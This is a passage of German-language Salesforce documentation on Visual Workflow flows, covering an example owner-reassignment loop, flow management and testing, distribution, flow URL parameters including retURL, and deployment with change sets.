Erstellen Sie zunächst eine Account-basierte sObject-Sammlungsvariable mit der Bezeichnung collAcctJSmith und füllen Sie sie mit allen Accountdatensätzen aus, deren Inhaber John Smith ist.

Erstellen Sie dann eine Schleife, die die Sammlung durchläuft. Die Schleife führt für jedes Objekt in der Sammlung folgende Schritte durch:

- **1.** Sie weist das Sammlungsobjekt der Schleifenvariablen zu.
- **2.** Sie überprüft, ob der Account mehr als 10.000 Mitarbeiter hat.
- **3.** Wenn der Account mehr als 10.000 Mitarbeiter hat, weist sie dem Feld OwnerId in der Schleifenvariable die Benutzer-ID von Madison zu.
- **4.** Wenn der Account nicht mehr als 10.000 Mitarbeiter hat, weist sie dem Feld OwnerId in der Schleifenvariable die Benutzer-ID von Amber zu.
- **5.** Sie fügt die Werte der Schleifenvariablen als neues Objekt in einer zweiten Sammlung mit der Bezeichnung collReassignedAccts hinzu.

Erstellen Sie abschließend ein Element vom Typ "Schnelle Aktualisierung", um die Accounts in collReassignedAccts mit der neuen OwnerId zu aktualisieren, nachdem die Schleife das Durchlaufen der Sammlung beendet hat.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Dieser Abschnitt des Flows verwendet eine einzige Abfrage, um die Liste der Accounts nachzuschlagen, und eine einzige DML-Anweisung, um diese Accounts zu aktualisieren. Wenn Sie einen ähnlichen Flow mithilfe von Elementen vom Typ "Datensatzaktualisierung" erstellen, würden Sie Folgendes verwenden:

- **•** Ein Element vom Typ "Datensatzaktualisierung", um alle Accounts zu suchen, deren Inhaber John ist und die mehr als 10.000 Mitarbeiter haben (1 Abfrage). Ändern Sie anschließend die OwnerId dieser Datensätze in die ID von Madison (1 DML-Anweisung).
- <span id="page-4880-0"></span>**•** Ein Element vom Typ "Datensatzaktualisierung", um alle Accounts zu suchen, deren Inhaber John ist und die nicht mehr als 10.000 Mitarbeiter haben (1 Abfrage). Ändern Sie anschließend die OwnerId dieser Datensätze in die ID von Amber (1 DML-Anweisung).

# Verwalten von Flows

Verwenden Sie die Flow-Detailseite, um beliebige Aktionen außer dem Entwerfen für Ihren Flow auszuführen – beispielsweise das Aktivieren eines Flows, das Testen des Flows oder das Anzeigen seiner Eigenschaften.

Um die Detailseite eines Flows aufzurufen, geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein, wählen Sie **Flows** aus und klicken Sie dann auf einen Flow-Namen.

### [Flow- und Flow-Versionsfelder](#page-4881-0)

Zeigen Sie auf der Flow-Detailseite Informationen zum Flow und seinen Versionen an (z. B. den Namen und den URL).

### [Öffnen und Ändern eines Flows](#page-4882-0)

Um einen Flow zu ändern, öffnen Sie ihn im Cloud-Flow-Designer.

### [Testen eines Flows](#page-4883-0)

Testen Sie Ihre Flows vor dem Aktivieren, um sicherzustellen, dass sie wie erwartet funktionieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### [Aktivieren oder Deaktivieren einer Flow-Version](#page-4884-0)

Sie können mehrere verschiedene Versionen eines einzelnen Flows in Salesforce unterhalten, es kann jedoch jeweils nur eine einzige Version jedes Flows aktiv sein. Um eine Version eines Flows zu aktivieren oder deaktivieren, rufen Sie die Detailseite des betreffenden Flows im Setup auf.

### [Löschen eines angehaltenen oder wartenden Flow-Interviews](#page-4884-1)

Wenn Sie nicht länger auf das Ende eines langfristigen Flow-Interviews oder darauf warten müssen, dass ein Benutzer ein angehaltenes Interview fortsetzt, löschen Sie das Interview. Dies gilt beispielsweise, wenn Sie die zugeordnete Flow-Version aktualisieren oder löschen.

### [Löschen einer Flow-Version](#page-4885-0)

Um eine aktive Flow-Version zu löschen, deaktivieren Sie sie zuerst. Wenn ein Flow angehaltene oder wartende Interviews enthält, kann er erst gelöscht werden, wenn diese Interviews beendet oder gelöscht wurden. Flows, die niemals aktiviert wurden, können sofort gelöscht werden.

### [Benutzer Flows anhalten lassen](#page-4885-1)

Ermöglichen Sie Ihren Benutzern das Anhalten von Flow-Interviews, die sie noch nicht abschließen können, indem Sie die Workflowund Genehmigungseinstellungen Ihrer Organisation anpassen. Ein Flow-Interview ist eine ausgeführte Instanz eines Flows. So kann beispielsweise ein Kundendienstmitarbeiter ein Flow-Interview anhalten, wenn der Kunde nicht alle notwendigen Informationen zur Hand hat.

### SIEHE AUCH:

<span id="page-4881-0"></span>[Visual Workflow](#page-4740-0) [Obergrenzen für Visual Workflow](#page-4742-0) [Überlegungen zum Verwalten von Flows](#page-4758-0)

# Flow- und Flow-Versionsfelder

Zeigen Sie auf der Flow-Detailseite Informationen zum Flow und seinen Versionen an (z. B. den Namen und den URL).



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



### SIEHE AUCH:

<span id="page-4882-0"></span>[Verwalten von Flows](#page-4880-0) [Flow-Eigenschaften](#page-4870-0)

# Öffnen und Ändern eines Flows

Um einen Flow zu ändern, öffnen Sie ihn im Cloud-Flow-Designer.

Änderungen an aktiven Flow-Versionen können nicht gespeichert werden. Sie können jedoch eine aktive Version eines Flows öffnen, diese ändern und sie dann als neue Version oder als neuen Flow speichern.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Klicken Sie auf den Namen des Flows.
- **3.** Öffnen Sie den Flow.
	- **•** Um eine bestimmte Version zu öffnen, klicken Sie neben der gewünschten Versionsnummer auf den Link **Öffnen**.
	- **•** Um die aktive Version des Flows zu öffnen, klicken Sie auf die Schaltfläche **Öffnen**. Wenn keine aktive Version vorhanden ist, wird die aktuelle Version geöffnet.

### SIEHE AUCH:

[Überlegungen zum Entwerfen von Flows](#page-4750-0) [Verwalten von Flows](#page-4880-0) [Aktivieren oder Deaktivieren einer Flow-Version](#page-4884-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Öffnen eines Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"

# <span id="page-4883-0"></span>Testen eines Flows

Testen Sie Ihre Flows vor dem Aktivieren, um sicherzustellen, dass sie wie erwartet funktionieren.

ACHTUNG: Gehen Sie beim Testen von Flows, die Löschelemente enthalten, mit Bedacht vor. Selbst wenn der Flow inaktiv ist, löst er den Löschvorgang aus.

Es wird empfohlen, dass Sie alle möglichen Pfade durch den Flow testen, um vor der Aktivierung des Flows alle Fehler zu finden und zu beheben. Unvollständige Daten im Flow können beispielsweise dazu führen, dass ein Datenelement (Erstellen, Aktualisieren, Nachschlagen oder Löschen) zur Laufzeit fehlschlägt. Fügen Sie zu einem Pfad einen Fehlerkonnektor hinzu, der die Daten korrigiert und es ermöglicht, dass der Flow erfolgreich beendet wird.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Klicken Sie auf den Namen des Flows, den Sie ausführen möchten.
- **3.** Führen Sie den Flow aus.
	- **•** Um eine bestimmte Version auszuführen, klicken Sie auf den Link **Ausführen** für die betreffende Version.
	- **•** Um die aktive Version des Flows auszuführen, klicken Sie auf die Schaltfläche **Ausführen**. Wenn keine aktive Version vorhanden ist, wird die aktuelle Version ausgeführt.
	- **•** Wenn Sie eine Flow-Version über den Cloud-Flow-Designer ausführen möchten, öffnen Sie die betreffende Version und klicken Sie dann in der Symbolleiste auf **Ausführen**.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ausführen eines aktiven oder inaktiven Flows über die Flow-Detailseite:

Ausführen eines Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"



Tipp: Wenn Sie den Flow, den Sie testen möchten, vor Kurzem geändert haben, speichern Sie ihn. Beim Ausführen des Flows werden nur die zuletzt gespeicherten Änderungen berücksichtigt.

Nachdem Sie sich davon überzeugt haben, dass Ihr Flow wie erwartet funktioniert, aktivieren Sie die Version, die Sie getestet haben, und verteilen Sie dann den Flow.

### SIEHE AUCH:

[Aktivieren oder Deaktivieren einer Flow-Version](#page-4884-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Überlegungen zum Ausführen von Flows](#page-4760-0) [Verwalten von Flows](#page-4880-0)

# <span id="page-4884-0"></span>Aktivieren oder Deaktivieren einer Flow-Version

Sie können mehrere verschiedene Versionen eines einzelnen Flows in Salesforce unterhalten, es kann jedoch jeweils nur eine einzige Version jedes Flows aktiv sein. Um eine Version eines Flows zu aktivieren oder deaktivieren, rufen Sie die Detailseite des betreffenden Flows im Setup auf.

Wenn Sie eine neue Version eines Flows aktivieren, wird die ggf. zuvor aktivierte Version automatisch deaktiviert. Alle gerade ausgeführten Flow-Interviews werden weiterhin mit der Version ausgeführt, mit der sie initiiert wurden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Klicken Sie auf den Namen des Flows.
- **3.** Klicken Sie neben der relevanten Version des Flows auf **Aktivieren** oder **Deaktivieren**.

SIEHE AUCH:

<span id="page-4884-1"></span>[Überlegungen zum Verwalten von Flows](#page-4758-0) [Verwalten von Flows](#page-4880-0)

# Löschen eines angehaltenen oder wartenden Flow-Interviews

Wenn Sie nicht länger auf das Ende eines langfristigen Flow-Interviews oder darauf warten müssen, dass ein Benutzer ein angehaltenes Interview fortsetzt, löschen Sie das Interview. Dies gilt beispielsweise, wenn Sie die zugeordnete Flow-Version aktualisieren oder löschen.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.

Wenn für einen Ihrer Flows wartende Interviews vorhanden sind, wird unterhalb der Liste mit den Flows die Themenliste "Angehaltene und wartende Interviews" angezeigt.

**2.** Klicken Sie bei jedem Interview, das Sie löschen möchten, auf **Entf**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren eines Flows:

**•** "Force.com Flow verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"

# <span id="page-4885-0"></span>Löschen einer Flow-Version

Um eine aktive Flow-Version zu löschen, deaktivieren Sie sie zuerst. Wenn ein Flow angehaltene oder wartende Interviews enthält, kann er erst gelöscht werden, wenn diese Interviews beendet oder gelöscht wurden. Flows, die niemals aktiviert wurden, können sofort gelöscht werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Klicken Sie auf den Namen des Flows.
- **3.** Um den Flow vollständig zu löschen, einschließlich sämtlicher Versionen, klicken Sie auf **Löschen**.
- **4.** Um eine einzelne Version zu löschen, klicken Sie auf den Link **Entf** für die betreffende Version.

### SIEHE AUCH:

[Überlegungen zum Verwalten von Flows](#page-4758-0) [Verwalten von Flows](#page-4880-0)

# <span id="page-4885-1"></span>Benutzer Flows anhalten lassen

Ermöglichen Sie Ihren Benutzern das Anhalten von Flow-Interviews, die sie noch nicht abschließen können, indem Sie die Workflow- und Genehmigungseinstellungen Ihrer Organisation anpassen. Ein Flow-Interview ist eine ausgeführte Instanz eines Flows. So kann beispielsweise ein Kundendienstmitarbeiter ein Flow-Interview anhalten, wenn der Kunde nicht alle notwendigen Informationen zur Hand hat.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Prozessautomatisierungseinstellungen* ein und wählen Sie dann **Prozessautomatisierungseinstellungen** aus.
- **2.** Wählen Sie Benutzer Flows anhalten lassen.
- **3.** Klicken Sie auf **Speichern**.

Nach dem Aktivieren der Option Benutzer Flows anhalten lassen wird die Schaltfläche "Anhalten" nicht automatisch in den Bildschirmen angezeigt. Wenn Sie den Benutzern das Anhalten in einem bestimmten Bildschirm ermöglichen möchten, wählen Sie beim Konfigurieren des betreffenden Bildschirms "Schaltfläche "Anhalten" anzeigen" aus.

SIEHE AUCH:

[Flow-Bildschirmelement: Allgemeine Info](#page-4809-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Löschen eines Flows:

**•** "Force.com Flow verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Workflowund Genehmigungseinstellungen:

**•** "Anwendung anpassen"

# <span id="page-4886-0"></span>Verteilen des Flows

Nachdem Sie eine Flow-Version erstellt und aktiviert haben, verteilen Sie sie an die Benutzer, damit sie von ihnen ausgeführt werden kann. Die jeweils richtige Verteilungsmethode richtet sich danach, an welche Benutzer der Flow verteilt werden soll: interne Benutzer, externe Benutzer, Systeme oder andere Organisationen.

Basierend auf dem Benutzertyp, an den Sie Ihre Flows verteilen, können Sie zur Verteilung von Flows folgende Methoden verwenden.

### **Interne Benutzer**

- **•** Verteilen Sie einen Flow-URL entweder direkt oder über eine benutzerdefinierte Schaltfläche, einen benutzerdefinierten Link oder eine benutzerdefinierte Webregisterkarte.
- **•** Betten Sie den Flow in eine Visualforce-Seite ein und integrieren Sie diese Seite über eine benutzerdefinierte Schaltfläche bzw. einen Link oder eine Visualforce-Registerkarte in Salesforce.

### **Externe Benutzer**

Betten Sie den Flow in eine Visualforce-Seite ein und integrieren Sie diese Seite in eine Force.com-Site, ein Kundenportal oder ein Partnerportal.

### **Systeme**

Ein Flow kann durch folgende Maßnahmen automatisch gestartet werden:

- **•** Verwenden der Apex-Methode start()
- **•** Verwenden der Ressource "Aufrufbare Aktion" in der Force.com-REST-API.
- **•** Hinzufügen einer Flow-Aktion zu einem Prozess im Prozessgenerator.

### **Andere Organisationen**

Stellen Sie einen Flow mit Änderungssets oder einem Paket bereit.

Details zur Verteilung von Flows mit diesen Methoden finden Sie im [Visual Workflow Guide](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide) unter "Distribute Your Flow" (Verteilen des Flows).

### SIEHE AUCH:

[Festlegen von Flow-Variablen mit dem Flow-URL](#page-4887-0) Visualforce-Entwicklerhandbuch[: Render Flows with Visualforce \(Rendern von Flows mit Visualforce\)](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm) [Verwalten von Visualforce-Seiten von Force.com-Sites](#page-5154-0) [Erstellen von Web-Registerkarten](#page-4288-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4887-0"></span>Festlegen von Flow-Variablen mit dem Flow-URL

Wenn Sie einen Flow mithilfe eines URL verteilen, können Sie anhand von Parametern im URL Variablen in diesem Flow festlegen.

Sie können die Werte für sObject-Variablen oder sObject-Sammlungsvariablen nicht mithilfe von URL-Parametern festlegen. Der Ein-/Ausgabetyp der Variablen, die Sie festlegen möchten, muss so eingestellt sein, dass der Eingabezugriff zugelassen wird.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein und wählen Sie dann **Flows** aus.
- **2.** Klicken Sie auf den Namen des Flows.
- **3.** Kopieren Sie den URL für den Flow.
- **4.** Stellen Sie am Anfang des Flow-URLs https://*IhreInstanz*.salesforce.com/ voran, wobei *IhreInstanz* für die Instanz Ihrer Organisation steht. Beispiel:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen der Detailseite eines Flows:

**•** "Setup und Konfiguration anzeigen"

Erstellen und Bearbeiten benutzerdefinierter Schaltflächen, Links und Webregisterkarten:

**•** "Anwendung anpassen"

https://*yourInstance*.salesforce.com/flow/MyFlow

**5.** Hängen Sie am Ende des Flow-URL ?*name*=*wert* an, wobei *name* für den eindeutigen Namen der Variablen oder Sammlungsvariablen im Flow steht, die Sie festlegen möchten, und *wert* für den Wert, auf den Sie sie festlegen möchten. Wenn Sie mehrere Variablenwerte festlegen möchten, hängen Sie am Ende des Flow-URL ?*name1*=*wert1*&*name2*=*wert2* an. Wenn Sie die Werte für mehrere Objekte in derselben Sammlungsvariablen festlegen möchten, hängen Sie ?*name*=*wert1*&*name*=*wert2* an.

Beispiel:

```
https://yourInstance.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello
```
Dies sind die gültigen Werte für die einzelnen Flow-Variablen und -Sammlungsvariablen basierend auf ihrem Datentyp.



### **Variablentyp Zulässige Werte**



Anmerkung: Wenn Sie einen Flow verteilen, übergeben Sie keinen Währungsfeldwert von einem Salesforce-Datensatz mithilfe eines URL-Parameters an eine Flow-Variable vom Typ "Währung". Wenn ein Währungsfeld über ein Briefvorlagenfeld (z. B. {!Account.AnnualRevenue}) referenziert wird, enthält der Wert das Symbol der Währungseinheit (z. B. "\$"). Flow-Variablen vom Typ "Währung" akzeptieren nur numerische Werte, der Flow schlägt folglich zur Laufzeit fehl. Übergeben Sie stattdessen die ID des Datensatzes mithilfe eines URL-Parameters an eine Flow-Variable vom Typ "Text". Verwenden Sie dann die ID im Flow dazu, den Wert für das Währungsfeld des betreffenden Datensatzes nachzuschlagen.

Beispiel: Das folgende Beispiel zeigt einen Flow-URL, der in einer benutzerdefinierten Schaltfläche in einem Seitenlayout für Kundenvorgänge verwendet wird. Wenn ein Benutzer auf diese Schaltfläche klickt, wird der Flow mit der varID-Variablen (vom Typ "Text") gestartet, die auf den Feldwert von CaseNumber (Kundenvorgangs-Nr.) des Kundenvorgangsdatensatzes festgelegt ist.

https://*yourInstance*.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

Im folgenden Beispiel werden die Variablen "varUserFirst" und "varUserLast" (beide vom Typ "Text") auf die Feldwerte von FirstName (Vorname) und LastName (Nachname) des aktuellen Benutzers festgelegt.

https://**yourInstance**.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

Das folgende Beispiel zeigt einen Flow-URL, der in einer benutzerdefinierten Schaltfläche in einem Seitenlayout für Kontakte verwendet wird. Wenn ein Benutzer auf diese Schaltfläche klickt, wird der Flow gestartet und fügt Textwerte vom Kontakt als Objekte in der Textsammlungsvariablen {!collNames} hinzu.

https://*yourInstance*.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

### SIEHE AUCH:

<span id="page-4888-0"></span>[Festlegen des Flow-Verhaltens bei der Fertigstellung mithilfe eines Flow-URL](#page-4888-0) [Verteilen des Flows](#page-4886-0) [Fehlerbehebung für Flow-URLs](#page-4895-0)

### Festlegen des Flow-Verhaltens bei der Fertigstellung mithilfe eines Flow-URL

Wenn ein Flow-Interview, bei dem Bildschirme verwendet werden, fertig gestellt wird, beginnt standardmäßig ein neues Interview für den betreffenden Flow und der Benutzer wird wieder zum ersten Bildschirm umgeleitet. Wenn Sie möchten, dass die Benutzer zu einer anderen Seite innerhalb von Salesforce weitergeleitet werden, sobald sie auf **Fertig stellen** klicken, verwenden Sie im Flow-URL den Parameter retURL.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Format

Umleiten der Benutzer auf eine bestimmte Seite in Salesforce, nachdem diese auf **Fertig stellen** geklickt haben:

https://*yourInstance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

Hierbei ist *page\_name* der Teil des URL, der auf http://*IhreInstanz*.salesforce.com/ folgt.

# Einschränkungen

- **•** Sie können Flow-Benutzer nicht zu einem URL umleiten, der sich außerhalb Ihrer Salesforce-Organisation befindet.
- **•** Sie können eine Flow-Variable nicht als Wert für den Parameter retURL verwenden. Wenn Sie eine Flow-Variable zum Umleiten eines Benutzers, beispielsweise zu einem bestimmten Datensatz, verwenden möchten, stellen Sie den Flow über Visualforce bereit.
- **•** "retURL" kann dazu führen, dass die obere und seitliche Navigationsleiste auf der Zielseite verschachtelt dargestellt werden.

### Beispiele

Der folgende Flow-URL leitet Benutzer zur Registerkarte "Startseite" für Kundenvorgänge weiter (https://*IhreInstanz*.salesforce.com/500/o).

https://*yourInstance*.salesforce.com/flow/Case\_Management?**retURL=500/o**

Der folgende Flow-URL legt die Variablen "varUserFirst" und "varUserLast" (beide vom Typ "Text") auf die Feldwerte von FirstName (Vorname) und LastName (Nachname) des aktuellen Benutzers fest. Nach Abschluss des Flow-Interviews wird der Benutzer zu https://*IhreInstanz*.salesforce.com/home/home.jsp umgeleitet.

```
https://yourInstance.salesforce.com/flow/User_Info?varUserFirst={!$User.FirstName}
   &varUserLast={!$User.LastName}&retURL=home/home.jsp
```
SIEHE AUCH: [Verteilen des Flows](#page-4886-0) [Fehlerbehebung für Flow-URLs](#page-4895-0) [Festlegen von Flow-Variablen mit dem Flow-URL](#page-4887-0)

# Flows in Änderungssets und Paketen

Im Cloud-Flow-Designer erstellte Flows können in Änderungssets und in Pakete aufgenommen werden. Bei der Empfängerorganisation des Änderungssets bzw. Pakets muss Visual Workflow aktiviert sein.

### [Überlegungen zum Bereitstellen von Flows mit Änderungssets](#page-4890-0)

Bevor Sie Flows mithilfe von Änderungssets bereitstellen, machen Sie sich mit den Einschränkungen und unerwarteten Verhaltensweisen bezüglich Komponentenabhängigkeiten, Bereitstellung und Flow-Auslösern vertraut.

### [Überlegungen zum Bereitstellen von Flows mit Paketen](#page-4891-0)

Flows können sowohl in verwaltete als auch in nicht verwaltete Pakete aufgenommen werden. Machen Sie sich vor der Bereitstellung mit den Einschränkungen und Verhaltensweisen von Paketen, die Flows enthalten, vertraut.

### SIEHE AUCH:

[Überlegungen für installierte Flows](#page-4759-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-1) [Verteilen des Flows](#page-4886-0)

# <span id="page-4890-0"></span>Überlegungen zum Bereitstellen von Flows mit Änderungssets

Bevor Sie Flows mithilfe von Änderungssets bereitstellen, machen Sie sich mit den Einschränkungen und unerwarteten Verhaltensweisen bezüglich Komponentenabhängigkeiten, Bereitstellung und Flow-Auslösern vertraut.

### **Komponentenabhängigkeiten**

- **•** Wenn Sie vorhaben, einen Flow mit Änderungssets bereitzustellen, müssen Sie dabei die Einschränkungen bei der Migrationsunterstützung beachten. Achten Sie darauf, dass Ihre Flows nur auf Felder und Komponenten verweisen, die in Änderungssets verfügbar sind.
- **•** Beim Anzeigen der abhängigen Komponenten für das Änderungsset werden auf der Seite "Komponentenabhängigkeiten" die Abhängigkeiten für alle Versionen des Flows aufgeführt. Fügen Sie alle voneinander abhängigen Komponenten für die entsprechende Flow-Version zum ausgehenden Änderungsset hinzu.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Wenn eine Komponenten von den folgenden Flow-Elementen referenziert wird, wird die betreffende Komponente auf der Seite "Komponentenabhängigkeiten" nicht angezeigt. Um den Flow erfolgreich bereitzustellen, fügen Sie diese referenzierten Komponenten dem Änderungsset manuell hinzu.
	- **–** Apex
	- **–** E-Mail-Benachrichtigungen
	- **–** Bei Chatter posten
	- **–** Schnellaktionen
	- **–** E-Mail senden
	- **–** Zur Genehmigung senden

Wenn Sie beispielsweise eine E-Mail-Benachrichtigung verwenden, fügen Sie die E-Mail-Vorlage, die von dieser E-Mail-Benachrichtigung verwendet wird, manuell hinzu.

### **Bereitstellung**

